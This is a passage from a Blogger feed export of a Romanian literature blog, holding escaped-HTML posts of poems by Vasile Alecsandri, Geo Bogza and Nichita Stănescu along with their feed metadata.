\/\u003E\n\u003Ch2\u003E\n\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/h2\u003E\n\u003Ch2\u003E\n\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/h2\u003E\n\u003Ch2\u003E\n\u003Cb\u003EIarna\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Cspan class=\"n_text\"\u003EDin văzduh cumplita iarnă cerne norii de zăpadă,\nLungi troiene călătoare adunate-n cer grămadă;\nFulgii zbor, plutesc în aer ca un roi de fluturi albi,\nRăspândind fiori de gheaţă pe ai ţării umeri dalbi.\n\nZiua ninge, noaptea ninge, dimineaţa ninge iară!\nCu o zale argintie se îmbracă mândra ţară;\nSoarele rotund şi palid se prevede printre nori\nCa un vis de tinereţe printre anii trecători.\n\nTot e alb pe câmp, pe dealuri, împregiur, în depărtare,\nCa fantasme albe plopii înşiraţi se perd în zare,\nŞi pe-ntinderea pustie, fără urme, fără drum,\nSe văd satele pierdute sub clăbuci albii de fum.\n\nDar ninsoarea încetează, norii fug, doritul soare\nStrăluceşte şi dismiardă oceanul de ninsoare.\nIată-o sanie uşoară care trece peste văi...\nÎn văzduh voios răsună clinchete de zurgălăi.\u0026nbsp;\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre\u003E\u003Cspan class=\"n_text\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre\u003E\u003Cspan class=\"n_text\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/pre\u003E\n\u003Cpre\u003E\u003Cspan class=\"n_text\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/pre\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/2686687326199148796\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/vasile-alecsandri-iarna.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/2686687326199148796"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/2686687326199148796"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/vasile-alecsandri-iarna.html","title":"Vasile Alecsandri - Iarna"}],"author":[{"name":{"$t":"MARADON"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13963891522749685723"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-723792275380534628"},"published":{"$t":"2013-05-13T18:28:00.002+03:00"},"updated":{"$t":"2013-05-13T18:28:41.097+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"geo_bogza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Geo Bogza - Semne"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCu genunchii la gura, cu pumnii strânsi,\u003Cbr \/\u003E\nDorm pruncii în pântecul mumelor,\u003Cbr \/\u003E\nGingase semne de intrebare.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\nCu trupul drept, cu fata în sus,\u003Cbr \/\u003E\nDorm mortii în adâncul pamântului,\u003Cbr \/\u003E\nRigide semne de exclamare.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\nCe-or fi aflat? Ce categorici sunt!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/723792275380534628\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/geo-bogza-semne.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/723792275380534628"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/723792275380534628"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/geo-bogza-semne.html","title":"Geo Bogza - Semne"}],"author":[{"name":{"$t":"MARADON"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13963891522749685723"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-5475028678222025603"},"published":{"$t":"2013-05-13T18:27:00.000+03:00"},"updated":{"$t":"2013-05-13T18:27:22.503+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"geo_bogza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Geo Bogza - Cosmarul "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRataceam parca printr-un oras al câinilor.\u003Cbr \/\u003E\nCâini, numai câini treceau pe strada:\u003Cbr \/\u003E\u003Cbr \/\u003E\n\nUnii intr-o parte, altii în alta.\u003Cbr \/\u003E\nToti purtau câte o servieta galbuie\u003Cbr \/\u003E\nSi treceau, plini de importanta, intr-o parte si alta.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\nMirarea mea n-ar fi fost atât de mare\u003Cbr \/\u003E\nSi nici spaima ce m-a lipit de ziduri\u003Cbr \/\u003E\nDaca din privirile pe care mi le aruncau\u003Cbr \/\u003E\nN-as fi inteles ca servietele lor erau croite\u003Cbr \/\u003E\nDin piele de om.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/5475028678222025603\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/geo-bogza-cosmarul.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/5475028678222025603"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/5475028678222025603"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/geo-bogza-cosmarul.html","title":"Geo Bogza - Cosmarul "}],"author":[{"name":{"$t":"MARADON"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13963891522749685723"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-3166197322276240969"},"published":{"$t":"2013-05-13T18:24:00.004+03:00"},"updated":{"$t":"2013-05-13T18:26:00.117+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"geo_bogza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Geo Bogza - Orion "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNici o corabie nu s-a întors vreodata\u003Cbr \/\u003E\nDin marile sudului sau de la capricorn\u003Cbr \/\u003E\nAtât de pura si eleganta fregata,\u003Cbr \/\u003E\nCum se intoarce toamna Orion.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPeste paduri inverzite n-a stralucit nicicând\u003Cbr \/\u003E\nLumina lui alba.  Nici pe pajisti de fin.\u003Cbr \/\u003E\nOceane si munti il vad primavara plecând\u003Cbr \/\u003E\nsi cerul nu-si mai afla multa vreme stapân.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOctombrie urca din nou peste gradini\u003Cbr \/\u003E\ninaltele-i catarge cu vârfuri de platina\u003Cbr \/\u003E\nsi toata iarna, apoi, corabia de lumina\u003Cbr \/\u003E\nDeasupra lumii uimite se clatina.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRege al constelatiilor din septentrion\u003Cbr \/\u003E\nMereu lunecând peste lumi inghetate\u003Cbr \/\u003E\nAsa strabate noaptea marele Orion,\u003Cbr \/\u003E\nCorabie leganata în eternitate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/3166197322276240969\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/geo-bogza-orion.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3166197322276240969"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/3166197322276240969"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/geo-bogza-orion.html","title":"Geo Bogza - Orion "}],"author":[{"name":{"$t":"MARADON"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13963891522749685723"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-181759998479112377"},"published":{"$t":"2013-05-12T21:59:00.001+03:00"},"updated":{"$t":"2013-05-12T21:59:29.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Inima"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EInima\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EBate, şi eu ştiu că bate şi vreau eu să bată.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EBate şi-o aud întruna şi nu mai vreau să bată\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe fiecare dată, ca-ntâia dată.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe fiecare dată, ca ultima dată.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EN-are culoare, n-are, ca miezul de piatră,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eca miezul pietrei, de-ar bătea miezul de piatră.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENimeni n-a văzut-o niciodată.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMint ce-i care spun c-au văzut-o vreodată...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEa bate,şi eu ştiu că bate, şi vreau eu să bată.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO aud întruna, până nu mai vreau să bată.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar auzul meu şi ea sunt doar o bucată,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eun singur bloc de piatră nedespicată.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/181759998479112377\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-inima.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/181759998479112377"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/181759998479112377"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-inima.html","title":"Nichita Stănescu - Inima"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-5568189541012442564"},"published":{"$t":"2013-05-12T21:58:00.000+03:00"},"updated":{"$t":"2013-05-12T21:58:08.250+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Către Galateea"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECătre Galateea\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎţi ştiu toate timpurile, toate mişcările, toate parfumurile\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi umbra ta, şi tăcerile tale, şi sânul tău\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ece cutremur au şi ce culoare anume,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi mersul tău, şi melancolia ta, şi sprâncenele tale,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi bluza ta, şi inelul tău, şi secunda\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi nu mai am răbdare şi genunchiul mi-l pun în pietre\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi mă rog de tine,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Enaşte-mă.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞtiu tot ce e mai departe de tine,\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eatât de departe, încât nu mai există aproape -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edupă-amiază, după-orizontul, dincolo-de-marea...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi tot ce e dincolo de ele,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi atât de departe, încât nu mai are nici nume.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe aceea-mi îndoi genunchiul şi-l pun\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe genunchiul pietrelor, care-l îngână.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi mă rog de tine,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Enaşte-mă.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞtiu tot ceea ce tu nu ştii niciodată, din tine.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EBătaia inimii care urmează bătăii ce-o auzi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Esfârşitul cuvântului a cărui prima silabă tocmai o spui\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ecopacii - umbre de lemn ale vinelor tale,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Erâurile - mişcătoare umbre ale sângelui tău,\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eşi pietrele, pietrele - umbre de piatră ale genunchiului meu,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epe care mi-i plec în faţa ta şi mă rog de tine,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Enaşte-mă. Naşte-mă.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/5568189541012442564\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-catre-galateea.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/5568189541012442564"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/5568189541012442564"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/nichita-stanescu-catre-galateea.html","title":"Nichita Stănescu - Către Galateea"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08292627490291425221"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-3348600322658386317"},"published":{"$t":"2013-05-12T21:56:00.001+03:00"},"updated":{"$t":"2013-05-12T21:56:05.694+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nichita_stanescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Nichita Stănescu - Frunzişuri "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFrunzişuri\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESe-apropie aniversarea frunzelor lovite de ploaie.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAmintirea întâmplărilor mele\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Evine din viitor, nu din trecut.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDeci spun: se vor dărâma mari frânghii de ploaie\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eprin aerul umed care ne-a-nfăşurat\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eînserările.\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EInimă, inimă, planetă misterioasă,\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Esuflete, suflete, aer prin care se-apropie\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eimaginile tale tandre, puţin fluturate\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Ede respiraţia mea.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESe-apropie aniversarea frunzelor lovite de ploaie,\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eaniversarea pietrelor de căldărăm în care\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Epotcoava lunii va izbi, când voi trece ridicat în să\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eaniversarea bicicletelor rezemate de zid, aniversarea\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Enumerelor de licean purtate la mânecă,\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eaniversarea tuturor vorbelor care\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Eţin în dinţii literelor\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003Edorinţele, dragostea...\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, 